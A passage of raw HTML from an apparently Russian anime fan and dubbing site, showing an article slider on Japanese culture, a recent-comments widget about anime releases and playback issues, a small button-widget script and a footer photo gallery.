<div id="n2-ss-3-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-3" class="n2-ss-slider n2-ow n2notransition n2-ss-load-fade " data-minFontSizedesktopPortrait="1" data-minFontSizedesktopLandscape="1" data-minFontSizetabletPortrait="1" data-minFontSizetabletLandscape="1" data-minFontSizemobilePortrait="1" data-minFontSizemobileLandscape="1" style="font-size: 16px;" data-fontsize="16">
        <div class="n2-ss-slider-1 n2-ow" style="">
                        <div class="n2-ss-slider-2 n2-ow">
                                <div class="n2-ss-slider-3 n2-ow" style="">

                    <div data-slide-duration="0" data-id="7" class="n2-ss-slide n2-ss-canvas n2-ow  n2-ss-slide-active n2-ss-slide-7" style=""><div data-hash="227dfee569f060133ec25f20c8b45665" data-desktop="https://a-g.site/upload/000/u3/aa/74/chudesnye-karmannye-kotiki-ot-japonskogo-dizainera-picture-big.jpg" style="background:#ffffff;background:-moz-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:-webkit-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:linear-gradient(to bottom, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#ffffff&#039;, endColorstr=&#039;#ffffff&#039;,GradientType=0);" class="n2-ss-slide-background n2-ow" data-opacity="1" data-blur="0" data-mode="fill" data-x="50" data-y="50"><img title="Чудесные карманные котики от японского дизайнера" src="https://a-g.site/upload/000/u3/aa/74/chudesnye-karmannye-kotiki-ot-japonskogo-dizainera-picture-big.jpg" alt="" /></div><div class="n2-ss-layers-container n2-ow" data-csstextalign="center" style=""><div class="n2-ss-layer n2-ow n2-ss-layer-needsize" style="left:0px;top:132px;width:320px;height:176px;overflow:visible;" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="132" data-responsivesize="1" data-desktopportraitwidth="320" data-desktopportraitheight="176" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-type="layer" data-rotation="0" data-desktopportrait="1" data-desktoplandscape="1" data-tabletportrait="1" data-tabletlandscape="1" data-mobileportrait="1" data-mobilelandscape="1" data-adaptivefont="0" data-desktopportraitfontsize="100" data-plugin="rendered"><div class="n2-ow" style="background:#ffffff;background:-moz-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:-webkit-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:linear-gradient(to bottom, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#ffffff&#039;, endColorstr=&#039;#ffffff&#039;,GradientType=0);height:100%;"></div></div><div class="n2-ss-layer n2-ow" style="left:0px;top:159px;width:auto;height:auto;overflow:visible;" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="159" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-type="layer" data-rotation="0" data-desktopportrait="1" data-desktoplandscape="1" data-tabletportrait="1" data-tabletlandscape="1" data-mobileportrait="1" data-mobilelandscape="1" data-adaptivefont="0" data-desktopportraitfontsize="100" data-plugin="rendered"><div id="n2-ss-3item2" class="  n2-ow" style="display:block;"><a class="n2-ow n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover n2-style-94965e0195e38786ef06bb51078bf1ce-heading " style="display:block;" href="https://a-g.site/articles/92-chudesnye-karmannye-kotiki-ot-japonskogo-dizainera.html">Чудесные карманные котики от японского дизайнера</a></div></div></div></div><div data-slide-duration="0" data-id="7" class="n2-ss-slide n2-ss-canvas n2-ow  n2-ss-slide-7" style=""><div data-hash="4a625eee0bb943bf494e212f494266b7" data-desktop="https://a-g.site/upload/000/u2/8/f/nochnoi-parad-ogromnyh-fonarei-picture-big.jpg" style="background:#ffffff;background:-moz-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:-webkit-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:linear-gradient(to bottom, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#ffffff&#039;, endColorstr=&#039;#ffffff&#039;,GradientType=0);" class="n2-ss-slide-background n2-ow" data-opacity="1" data-blur="0" data-mode="fill" data-x="50" data-y="50"><img title="​Ночной парад огромных фонарей" src="https://a-g.site/upload/000/u2/8/f/nochnoi-parad-ogromnyh-fonarei-picture-big.jpg" alt="" /></div><div class="n2-ss-layers-container n2-ow" data-csstextalign="center" style=""><div class="n2-ss-layer n2-ow n2-ss-layer-needsize" style="left:0px;top:132px;width:320px;height:176px;overflow:visible;" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="132" data-responsivesize="1" data-desktopportraitwidth="320" data-desktopportraitheight="176" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-type="layer" data-rotation="0" data-desktopportrait="1" data-desktoplandscape="1" data-tabletportrait="1" data-tabletlandscape="1" data-mobileportrait="1" data-mobilelandscape="1" data-adaptivefont="0" data-desktopportraitfontsize="100" data-plugin="rendered"><div class="n2-ow" style="background:#ffffff;background:-moz-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:-webkit-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:linear-gradient(to bottom, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#ffffff&#039;, endColorstr=&#039;#ffffff&#039;,GradientType=0);height:100%;"></div></div><div class="n2-ss-layer n2-ow" style="left:0px;top:159px;width:auto;height:auto;overflow:visible;" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="159" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-type="layer" data-rotation="0" data-desktopportrait="1" data-desktoplandscape="1" data-tabletportrait="1" data-tabletlandscape="1" data-mobileportrait="1" data-mobilelandscape="1" data-adaptivefont="0" data-desktopportraitfontsize="100" data-plugin="rendered"><div id="n2-ss-3item4" class="  n2-ow" style="display:block;"><a class="n2-ow n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover n2-style-94965e0195e38786ef06bb51078bf1ce-heading " style="display:block;" href="https://a-g.site/articles/453-nochnoi-parad-ogromnyh-fonarei.html">​Ночной парад огромных фонарей</a></div></div></div></div><div data-slide-duration="0" data-id="7" class="n2-ss-slide n2-ss-canvas n2-ow  n2-ss-slide-7" style=""><div data-hash="faa5018c1e020ea3052a3ff032d05578" data-desktop="https://a-g.site/upload/000/u3/ba/b2/japonka-gotovit-blyuda-iz-multfilmov-mijadzaki-picture-big.jpg" style="background:#ffffff;background:-moz-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:-webkit-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:linear-gradient(to bottom, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#ffffff&#039;, endColorstr=&#039;#ffffff&#039;,GradientType=0);" class="n2-ss-slide-background n2-ow" data-opacity="1" data-blur="0" data-mode="fill" data-x="50" data-y="50"><img title="Японка готовит блюда из мультфильмов Миядзаки" src="https://a-g.site/upload/000/u3/ba/b2/japonka-gotovit-blyuda-iz-multfilmov-mijadzaki-picture-big.jpg" alt="" /></div><div class="n2-ss-layers-container n2-ow" data-csstextalign="center" style=""><div class="n2-ss-layer n2-ow n2-ss-layer-needsize" style="left:0px;top:132px;width:320px;height:176px;overflow:visible;" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="132" data-responsivesize="1" data-desktopportraitwidth="320" data-desktopportraitheight="176" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-type="layer" data-rotation="0" data-desktopportrait="1" data-desktoplandscape="1" data-tabletportrait="1" data-tabletlandscape="1" data-mobileportrait="1" data-mobilelandscape="1" data-adaptivefont="0" data-desktopportraitfontsize="100" data-plugin="rendered"><div class="n2-ow" style="background:#ffffff;background:-moz-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:-webkit-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:linear-gradient(to bottom, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#ffffff&#039;, endColorstr=&#039;#ffffff&#039;,GradientType=0);height:100%;"></div></div><div class="n2-ss-layer n2-ow" style="left:0px;top:159px;width:auto;height:auto;overflow:visible;" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="159" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-type="layer" data-rotation="0" data-desktopportrait="1" data-desktoplandscape="1" data-tabletportrait="1" data-tabletlandscape="1" data-mobileportrait="1" data-mobilelandscape="1" data-adaptivefont="0" data-desktopportraitfontsize="100" data-plugin="rendered"><div id="n2-ss-3item6" class="  n2-ow" style="display:block;"><a class="n2-ow n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover n2-style-94965e0195e38786ef06bb51078bf1ce-heading " style="display:block;" href="https://a-g.site/articles/115-japonka-gotovit-blyuda-iz-multfilmov-mijadzaki.html">Японка готовит блюда из мультфильмов Миядзаки</a></div></div></div></div><div data-slide-duration="0" data-id="7" class="n2-ss-slide n2-ss-canvas n2-ow  n2-ss-slide-7" style=""><div data-hash="32b531711cd668d1bc498c71ef42184a" data-desktop="https://a-g.site/upload/000/u3/a1/94/znakomtes-kumamon-picture-big.jpg" style="background:#ffffff;background:-moz-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:-webkit-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:linear-gradient(to bottom, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#ffffff&#039;, endColorstr=&#039;#ffffff&#039;,GradientType=0);" class="n2-ss-slide-background n2-ow" data-opacity="1" data-blur="0" data-mode="fill" data-x="50" data-y="50"><img title="Знакомьтесь - Кумамон" src="https://a-g.site/upload/000/u3/a1/94/znakomtes-kumamon-picture-big.jpg" alt="" /></div><div class="n2-ss-layers-container n2-ow" data-csstextalign="center" style=""><div class="n2-ss-layer n2-ow n2-ss-layer-needsize" style="left:0px;top:132px;width:320px;height:176px;overflow:visible;" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="132" data-responsivesize="1" data-desktopportraitwidth="320" data-desktopportraitheight="176" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-type="layer" data-rotation="0" data-desktopportrait="1" data-desktoplandscape="1" data-tabletportrait="1" data-tabletlandscape="1" data-mobileportrait="1" data-mobilelandscape="1" data-adaptivefont="0" data-desktopportraitfontsize="100" data-plugin="rendered"><div class="n2-ow" style="background:#ffffff;background:-moz-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:-webkit-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:linear-gradient(to bottom, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#ffffff&#039;, endColorstr=&#039;#ffffff&#039;,GradientType=0);height:100%;"></div></div><div class="n2-ss-layer n2-ow" style="left:0px;top:159px;width:auto;height:auto;overflow:visible;" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="159" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-type="layer" data-rotation="0" data-desktopportrait="1" data-desktoplandscape="1" data-tabletportrait="1" data-tabletlandscape="1" data-mobileportrait="1" data-mobilelandscape="1" data-adaptivefont="0" data-desktopportraitfontsize="100" data-plugin="rendered"><div id="n2-ss-3item8" class="  n2-ow" style="display:block;"><a class="n2-ow n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover n2-style-94965e0195e38786ef06bb51078bf1ce-heading " style="display:block;" href="https://a-g.site/articles/125-znakomtes-kumamon.html">Знакомьтесь - Кумамон</a></div></div></div></div><div data-slide-duration="0" data-id="7" class="n2-ss-slide n2-ss-canvas n2-ow  n2-ss-slide-7" style=""><div data-hash="bf0591f3ed1939fb4a99eaa9b02f2b44" data-desktop="https://a-g.site/upload/000/u3/21/15/mezhdunarodnye-otnoshenija-japonija-i-yuzhnaja-koreja-picture-big.jpg" style="background:#ffffff;background:-moz-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:-webkit-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:linear-gradient(to bottom, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#ffffff&#039;, endColorstr=&#039;#ffffff&#039;,GradientType=0);" class="n2-ss-slide-background n2-ow" data-opacity="1" data-blur="0" data-mode="fill" data-x="50" data-y="50"><img title="Международные отношения: Япония и Южная Корея" src="https://a-g.site/upload/000/u3/21/15/mezhdunarodnye-otnoshenija-japonija-i-yuzhnaja-koreja-picture-big.jpg" alt="" /></div><div class="n2-ss-layers-container n2-ow" data-csstextalign="center" style=""><div class="n2-ss-layer n2-ow n2-ss-layer-needsize" style="left:0px;top:132px;width:320px;height:176px;overflow:visible;" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="132" data-responsivesize="1" data-desktopportraitwidth="320" data-desktopportraitheight="176" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-type="layer" data-rotation="0" data-desktopportrait="1" data-desktoplandscape="1" data-tabletportrait="1" data-tabletlandscape="1" data-mobileportrait="1" data-mobilelandscape="1" data-adaptivefont="0" data-desktopportraitfontsize="100" data-plugin="rendered"><div class="n2-ow" style="background:#ffffff;background:-moz-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:-webkit-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:linear-gradient(to bottom, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#ffffff&#039;, endColorstr=&#039;#ffffff&#039;,GradientType=0);height:100%;"></div></div><div class="n2-ss-layer n2-ow" style="left:0px;top:159px;width:auto;height:auto;overflow:visible;" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="159" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-type="layer" data-rotation="0" data-desktopportrait="1" data-desktoplandscape="1" data-tabletportrait="1" data-tabletlandscape="1" data-mobileportrait="1" data-mobilelandscape="1" data-adaptivefont="0" data-desktopportraitfontsize="100" data-plugin="rendered"><div id="n2-ss-3item10" class="  n2-ow" style="display:block;"><a class="n2-ow n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover n2-style-94965e0195e38786ef06bb51078bf1ce-heading " style="display:block;" href="https://a-g.site/articles/179-mezhdunarodnye-otnoshenija-japonija-i-yuzhnaja-koreja.html">Международные отношения: Япония и Южная Корея</a></div></div></div></div><div data-slide-duration="0" data-id="7" class="n2-ss-slide n2-ss-canvas n2-ow  n2-ss-slide-7" style=""><div data-hash="8476a045a5675a37fca31c6823768c79" data-desktop="https://a-g.site/upload/000/u3/85/d9/giperrealistichnye-risunki-ot-kohei-omori-picture-big.jpg" style="background:#ffffff;background:-moz-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:-webkit-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:linear-gradient(to bottom, RGBA(255,255,255,0) 0%,RGBA(255,255,255,0) 100%);background:filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#ffffff&#039;, endColorstr=&#039;#ffffff&#039;,GradientType=0);" class="n2-ss-slide-background n2-ow" data-opacity="1" data-blur="0" data-mode="fill" data-x="50" data-y="50"><img title="Гиперреалистичные рисунки от Кохеи Омори" src="https://a-g.site/upload/000/u3/85/d9/giperrealistichnye-risunki-ot-kohei-omori-picture-big.jpg" alt="" /></div><div class="n2-ss-layers-container n2-ow" data-csstextalign="center" style=""><div class="n2-ss-layer n2-ow n2-ss-layer-needsize" style="left:0px;top:132px;width:320px;height:176px;overflow:visible;" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="132" data-responsivesize="1" data-desktopportraitwidth="320" data-desktopportraitheight="176" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-type="layer" data-rotation="0" data-desktopportrait="1" data-desktoplandscape="1" data-tabletportrait="1" data-tabletlandscape="1" data-mobileportrait="1" data-mobilelandscape="1" data-adaptivefont="0" data-desktopportraitfontsize="100" data-plugin="rendered"><div class="n2-ow" style="background:#ffffff;background:-moz-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:-webkit-linear-gradient(top, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:linear-gradient(to bottom, RGBA(255,255,255,0) 0%,RGBA(0,0,0,1) 100%);background:filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=&#039;#ffffff&#039;, endColorstr=&#039;#ffffff&#039;,GradientType=0);height:100%;"></div></div><div class="n2-ss-layer n2-ow" style="left:0px;top:159px;width:auto;height:auto;overflow:visible;" data-pm="absolute" data-responsiveposition="1" data-desktopportraitleft="0" data-desktopportraittop="159" data-responsivesize="1" data-desktopportraitwidth="auto" data-desktopportraitheight="auto" data-desktopportraitalign="center" data-desktopportraitvalign="middle" data-parentid="" data-desktopportraitparentalign="center" data-desktopportraitparentvalign="middle" data-type="layer" data-rotation="0" data-desktopportrait="1" data-desktoplandscape="1" data-tabletportrait="1" data-tabletlandscape="1" data-mobileportrait="1" data-mobilelandscape="1" data-adaptivefont="0" data-desktopportraitfontsize="100" data-plugin="rendered"><div id="n2-ss-3item12" class="  n2-ow" style="display:block;"><a class="n2-ow n2-font-81cc21f8a0d152ba9c779b2a70885ecf-hover n2-style-94965e0195e38786ef06bb51078bf1ce-heading " style="display:block;" href="https://a-g.site/articles/146-giperrealistichnye-risunki-ot-kohei-omori.html">Гиперреалистичные рисунки от Кохеи Омори</a></div></div></div></div>                </div>
            </div>
        </div>
        <div data-ssleft="0+15" data-sstop="height/2-previousheight/2" id="n2-ss-3-arrow-previous" class="n2-ss-widget n2-ss-widget-display-desktop n2-ss-widget-display-tablet n2-ss-widget-display-mobile nextend-arrow n2-ib n2-ow nextend-arrow-previous  nextend-arrow-animated-fade" style="position: absolute;" role="button" aria-label="Previous slide" tabindex="0"><img class="n2-ow" data-no-lazy="1" data-hack="data-lazy-src" src="[data-uri]" alt="Arrow" /></div><div data-ssright="0+15" data-sstop="height/2-nextheight/2" id="n2-ss-3-arrow-next" class="n2-ss-widget n2-ss-widget-display-desktop n2-ss-widget-display-tablet n2-ss-widget-display-mobile nextend-arrow n2-ib n2-ow nextend-arrow-next  nextend-arrow-animated-fade" style="position: absolute;" role="button" aria-label="Next slide" tabindex="0"><img class="n2-ow" data-no-lazy="1" data-hack="data-lazy-src" src="[data-uri]" alt="Arrow" /></div>
</div><div class="n2-clear"></div><div id="n2-ss-3-spinner" style="display: none;"><div><div class="n2-ss-spinner-simple-white-container"><div class="n2-ss-spinner-simple-white"></div></div></div></div></div></div>
<!-- Nextend Smart Slider 3 #3 - END -->
    </div>
	</div><div class="widget" id="widget_wrapper_135">
            <h4 class="title">
            <div itemprop="name">
								<span>Комментарии</span>
			</div>
                            <div class="links">
                                                                <a href="/comments">
                            Все                        </a>
                                    </div>
                    </h4>
		        <div class="body">
        <div class="widget_comments_list">
    
                
        <div class="item">
                        <div class="image">
                <a href="/users/2"  class="peer_no_online">
                    <img class="img-fluid" src="/upload/000/u2/d/b/3fa69d0d.jpg" alt="Sad_Kit" title="Sad_Kit" />                </a>
            </div>
                        <div class="info">
                <div class="title">
                                            <a class="author" href="/users/2">Sad_Kit</a>
                                        &rarr;
                    <a class="subject" href="/relise/337-natsume-yuujinchou-ishi-okoshi-to-ayashiki-raihousha.html#comment_2777">Natsume Yuujinchou: Ishi Okoshi to Ayashiki Raihou...</a>
                    <span class="date">
                        2 дня назад                    </span>
                                    </div>
                                    <div class="text">
                        Добрый день   Скачать можно торрент, а видео почин...                    </div>
                            </div>
        </div>

    
                
        <div class="item">
                        <div class="image">
                <a href="/users/532"  class="peer_no_online">
                    <img class="img-fluid" src="/upload/005/u532/2/5/9a57cf6f.jpg" alt="kalisko" title="kalisko" />                </a>
            </div>
                        <div class="info">
                <div class="title">
                                            <a class="author" href="/users/532">kalisko</a>
                                        &rarr;
                    <a class="subject" href="/relise/337-natsume-yuujinchou-ishi-okoshi-to-ayashiki-raihousha.html#comment_2776">Natsume Yuujinchou: Ishi Okoshi to Ayashiki Raihou...</a>
                    <span class="date">
                        3 дня назад                    </span>
                                    </div>
                                    <div class="text">
                        Действительно видео не воспроизводится (у меня про...                    </div>
                            </div>
        </div>

    
                
        <div class="item">
                        <div class="image">
                <a href="/users/5136"  class="peer_no_online">
                    <img class="img-fluid" src="/upload/default/avatar_micro.png" alt="Glupen" title="Glupen" />                </a>
            </div>
                        <div class="info">
                <div class="title">
                                            <a class="author" href="/users/5136">Glupen</a>
                                        &rarr;
                    <a class="subject" href="/relise/337-natsume-yuujinchou-ishi-okoshi-to-ayashiki-raihousha.html#comment_2775">Natsume Yuujinchou: Ishi Okoshi to Ayashiki Raihou...</a>
                    <span class="date">
                        4 дня назад                    </span>
                                    </div>
                                    <div class="text">
                        Добрый день! Этот выпуск к сожалению нельзя ни ска...                    </div>
                            </div>
        </div>

    
                
        <div class="item">
                        <div class="image">
                <a href="/users/5135"  class="peer_no_online">
                    <img class="img-fluid" src="/upload/051/u5135/a/a/62b9b7d0.jpg" alt="LotosRin" title="LotosRin" />                </a>
            </div>
                        <div class="info">
                <div class="title">
                                            <a class="author" href="/users/5135">LotosRin</a>
                                        &rarr;
                    <a class="subject" href="/relise/397-kuroshitsuji-midori-no-majo-hen.html#comment_2774">Kuroshitsuji: Midori no Majo Hen</a>
                    <span class="date">
                        4 дня назад                    </span>
                                    </div>
                                    <div class="text">
                        Всё появилось. Спасибо вам огромное! 🙏❤️                      </div>
                            </div>
        </div>

    
                
        <div class="item">
                        <div class="image">
                <a href="/users/2"  class="peer_no_online">
                    <img class="img-fluid" src="/upload/000/u2/d/b/3fa69d0d.jpg" alt="Sad_Kit" title="Sad_Kit" />                </a>
            </div>
                        <div class="info">
                <div class="title">
                                            <a class="author" href="/users/2">Sad_Kit</a>
                                        &rarr;
                    <a class="subject" href="/relise/397-kuroshitsuji-midori-no-majo-hen.html#comment_2773">Kuroshitsuji: Midori no Majo Hen</a>
                    <span class="date">
                        4 дня назад                    </span>
                                    </div>
                                    <div class="text">
                        Добрый день, проверьте пожалуйста сейчас, всё долж...                    </div>
                            </div>
        </div>

    
                
        <div class="item">
                        <div class="image">
                <a href="/users/5135"  class="peer_no_online">
                    <img class="img-fluid" src="/upload/051/u5135/a/a/62b9b7d0.jpg" alt="LotosRin" title="LotosRin" />                </a>
            </div>
                        <div class="info">
                <div class="title">
                                            <a class="author" href="/users/5135">LotosRin</a>
                                        &rarr;
                    <a class="subject" href="/relise/397-kuroshitsuji-midori-no-majo-hen.html#comment_2772">Kuroshitsuji: Midori no Majo Hen</a>
                    <span class="date">
                        4 дня назад                    </span>
                                    </div>
                                    <div class="text">
                        Здравствуйте!   Подскажите, пожалуйста, как здесь ...                    </div>
                            </div>
        </div>

    
                
        <div class="item">
                        <div class="image">
                <a href="/users/1745"  class="peer_no_online">
                    <img class="img-fluid" src="/upload/017/u1745/8/4/28028abc.png" alt="Kels" title="Kels" />                </a>
            </div>
                        <div class="info">
                <div class="title">
                                            <a class="author" href="/users/1745">Kels</a>
                                        &rarr;
                    <a class="subject" href="/relise/401-kimi-to-koete-koi-ni-naru.html#comment_2771">Kimi to Koete Koi ni Naru</a>
                    <span class="date">
                        13 дней назад                    </span>
                                    </div>
                                    <div class="text">
                        Только встаньте кто-нибудь пожалуйста на раздачу п...                    </div>
                            </div>
        </div>

    
                
        <div class="item">
                        <div class="image">
                <a href="/users/1745"  class="peer_no_online">
                    <img class="img-fluid" src="/upload/017/u1745/8/4/28028abc.png" alt="Kels" title="Kels" />                </a>
            </div>
                        <div class="info">
                <div class="title">
                                            <a class="author" href="/users/1745">Kels</a>
                                        &rarr;
                    <a class="subject" href="/relise/401-kimi-to-koete-koi-ni-naru.html#comment_2770">Kimi to Koete Koi ni Naru</a>
                    <span class="date">
                        16 дней назад                    </span>
                                    </div>
                                    <div class="text">
                        Спасибо за озвучку!                    </div>
                            </div>
        </div>

    
                
        <div class="item">
                        <div class="image">
                <a href="/users/565"  class="peer_no_online">
                    <img class="img-fluid" src="/upload/005/u565/7/c/31bb6902.png" alt="Zabr" title="Zabr" />                </a>
            </div>
                        <div class="info">
                <div class="title">
                                            <a class="author" href="/users/565">Zabr</a>
                                        &rarr;
                    <a class="subject" href="/relise/392-natsume-yuujinchou-tv-7.html#comment_2769">Natsume Yuujinchou [TV-7]</a>
                    <span class="date">
                        25 дней назад                    </span>
                                    </div>
                                    <div class="text">
                        спасибо!                    </div>
                            </div>
        </div>

    
                
        <div class="item">
                        <div class="image">
                <a href="/users/2"  class="peer_no_online">
                    <img class="img-fluid" src="/upload/000/u2/d/b/3fa69d0d.jpg" alt="Sad_Kit" title="Sad_Kit" />                </a>
            </div>
                        <div class="info">
                <div class="title">
                                            <a class="author" href="/users/2">Sad_Kit</a>
                                        &rarr;
                    <a class="subject" href="/relise/392-natsume-yuujinchou-tv-7.html#comment_2768">Natsume Yuujinchou [TV-7]</a>
                    <span class="date">
                        28 дней назад                    </span>
                                    </div>
                                    <div class="text">
                        Вот и он ) С наступающим!                    </div>
                            </div>
        </div>

    </div>    </div>
	</div></div>
							<div id="widget_pos_right-bottom"><script>
vex.defaultOptions.className = 'vex-theme-plain';
</script>



<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">



				
		<script type="text/javascript">
		
		icms.goodmade_callback.mail_isphone = '0';
		icms.goodmade_callback.widget_id = '148';
		icms.goodmade_callback.pm_userid = '2';
		

		
$(document).ready(function() {
	  		

            $("body").append( '<div id="btncollapzion" class=" btn_collapzion"></div>' );
			$('#btncollapzion').Collapzion({

	            _child_attribute:[
					
					
					
					
	          	],
	          	_main_btn_color:'#4285f4;',
	          	_child_btn_color:'#4CAF50;',
				
        	});
			
});			

		</script>
		
		</div>
						</aside>
									</div>
				</div>
			</div>
			
			
		</div>

        		
		<footer id="tc_footer" itemscope="" itemtype="http://schema.org/WPFooter">
			<div class="tc_footer_inner">
				<div class="tc_boxed">
					<div id="widget_pos_footers"><div class="widget" id="widget_wrapper_142">
            <h4 class="title">
            <div itemprop="name">
								<span>Список фотографий</span>
			</div>
                    </h4>
		        <div class="body is_blocks">
        	<ul class="widget-photolist">
								<li><a href="/photos/191-ginko.html"><img src="/upload/000/u2/00/71/bf50c00d.png" title="Гинко" alt="Гинко"  class="img-fluid " /></a></li>
								<li><a href="/photos/190-ginko.html"><img src="/upload/000/u2/11/81/559ad56c.jpg" title="Гинко" alt="Гинко"  class="img-fluid " /></a></li>
								<li><a href="/photos/302-25dedf98.html"><img src="/upload/000/u2/af/ee/9d8009d8.jpg" title="25dedf98" alt="25dedf98"  class="img-fluid " /></a></li>
								<li><a href="/photos/192-ginko.html"><img src="/upload/000/u2/91/2d/9d120b60.jpg" title="Гинко" alt="Гинко"  class="img-fluid " /></a></li>
								<li><a href="/photos/90-fairy-tail-oblozhka.html"><img src="/upload/000/u1/000/846aeb03.jpg" title="Fairy Tail обложка" alt="Fairy Tail обложка"  class="img-fluid " /></a></li>
								<li><a href="/photos/91-foto-91.html"><img src="/upload/000/u1/005/82d86e87.jpg" title="Фото #91" alt="Фото #91"  class="img-fluid " /></a></li>
								<li><a href="/photos/92-foto-92.html"><img src="/upload/000/u1/005/65659d69.jpg" title="Фото #92" alt="Фото #92"  class="img-fluid " /></a></li>
